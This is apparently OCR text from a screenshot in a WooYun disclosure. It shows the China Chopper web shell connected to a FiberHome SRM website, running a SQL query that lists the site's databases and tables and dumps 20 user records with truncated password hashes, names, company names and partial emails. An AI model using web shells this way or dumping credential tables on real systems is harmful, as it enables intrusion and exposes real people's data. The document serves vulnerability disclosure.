 中国菜刀@20100928
http://srm.fiberhome.com.cn/...
配置 SELECT TOP 20 * FROM Users ORDER BY 1 DESC 执行 星期天 2015-12-20 十一月初十
执行成功!返回20行
AdventureWorks
AdventureWorksDW
fhsodata
master
model
msdb
Portal
SRM
dual
FORECAST
FORECASTREPLY
ImportMaterialInfoMain
MaterialBalanceTableHead
MaterialInfo
MaterialReply
MaterialShortReplyNumber
NEWS
OrderList
OrderReply
RDReply
ResearchDevelo
SysLogin
SysMenu
SysRole
SysRoleCols
SysRoleMenu
SysUserAction
t1
SysID UserID Pass... UserName Email
700088 P%2f0j... 科通工业技术（深圳）有限公司
900020 XkUY2... FINISAR CORP
700027 meFzo... 武汉冠宇世纪科技技术有限公司
900018 YuGxY... 裕领发展有限公司 ivy.chen@aui-l
105934 YuGxY... 宁波海曙宝莱顿电子有限公司 sinawang@163
105932 YuGxY... 宁波祥通信息科技有限公司 tufengguijiang(
105931 YuGxY... 浙江兴格电子有限公司 zjsales@china:
105929 YuGxY... 中江湧德联网电子有限公司 mark0890@ud
105923 YuGxY... 上海百川连接器有限公司 sale1@bcccn.
180 oSY6c... 李娴 lixian@fiberhom
700030 UZXR... 武汉欣安瑞科技有限公司 anrui001@soh
184 P%2f0j... 徐伟 wxu@fiberhom
183 Ck2hO... 苏美华 smh@fiberhom
105925 P%2f0j... 深圳市星河电路有限公司
105940 P%2f0j... 武汉源楚科技有限公司
105914 P%2f0j... 湖北联森机电设备有限公司
105938 P%2f0j... 慈溪飞天电子器材厂
105903 P%2f0j... 东莞市锦固实业有限公司
105916 P%2f0j... 汉川市恒信包装有限公司
105927 P%2f0j... 深圳市科迈机电有限公司
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org